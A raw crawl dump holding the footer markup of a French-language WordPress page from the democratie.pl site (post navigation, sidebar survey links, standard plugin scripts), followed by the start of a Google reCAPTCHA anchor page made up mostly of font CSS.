<a href="https://www.democratie.pl/delegation-addp-kod-presidee-par-mateusz-kijowski-a-lacademie-civique-europeenne/" rel="prev"><img width="80" height="60" src="https://www.democratie.pl/wp-content/uploads/2016/10/Galerie-de-photosLR-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://www.democratie.pl/wp-content/uploads/2016/10/Galerie-de-photosLR-80x60.jpg 80w, https://www.democratie.pl/wp-content/uploads/2016/10/Galerie-de-photosLR-678x509.jpg 678w, https://www.democratie.pl/wp-content/uploads/2016/10/Galerie-de-photosLR-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Précédent</span><p>Délégation ADDP-KOD présidée par Mateusz Kijowski</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.democratie.pl/cette-fois-encore-cest-la-liberte-des-polonais-qui-est-en-jeu/" rel="next"><img width="80" height="60" src="https://www.democratie.pl/wp-content/uploads/2016/11/cette-fois-encore-c-est-la-liberte-des-polonais-qui-est-en-jeuM390032-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://www.democratie.pl/wp-content/uploads/2016/11/cette-fois-encore-c-est-la-liberte-des-polonais-qui-est-en-jeuM390032-80x60.jpg 80w, https://www.democratie.pl/wp-content/uploads/2016/11/cette-fois-encore-c-est-la-liberte-des-polonais-qui-est-en-jeuM390032-678x509.jpg 678w, https://www.democratie.pl/wp-content/uploads/2016/11/cette-fois-encore-c-est-la-liberte-des-polonais-qui-est-en-jeuM390032-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Suivant</span><p>Cette fois encore, c&rsquo;est la liberté des Polonais qui est en jeu</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-9" class="mh-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-10" class="mh-widget widget_block"><h3>Nos Enquêtes</h3>
<ul>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLSdokHsjG2Tw_dpE6w0griMwLvJ3ibckunvvuDSHLMeZr0jzSg/viewform?gxids=7628">Votre utilisation des plateformes de communication ADDP</a></li>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLScxsf_miVck1NSjYolErS2OgaQ-Kwuy0iGBT-HUKeV_wb9Ctg/viewform?gxids=7628">Engagement personnel </a></li>
</ul></div><div id="search-3" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://www.democratie.pl/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Thème WordPress par <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.democratie.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"526","site_url":"https:\/\/www.democratie.pl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfZP_wZAAAAAJgs1StrcZqtTQtCHn4vlEkBuU51&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfZP_wZAAAAAJgs1StrcZqtTQtCHn4vlEkBuU51",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
</body>
</html>

No Content

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfZP_wZAAAAAJgs1StrcZqtTQtCHn4vlEkBuU51&co=aHR0cHM6Ly93d3cuZGVtb2NyYXRpZS5wbDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4olcbe80j02
body_size: 48822
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xJw-THGBzZhfaPQ-IfH_2A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xJw-THGBzZhfaPQ-IfH_2A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xJw-THGBzZhfaPQ-IfH_2A">
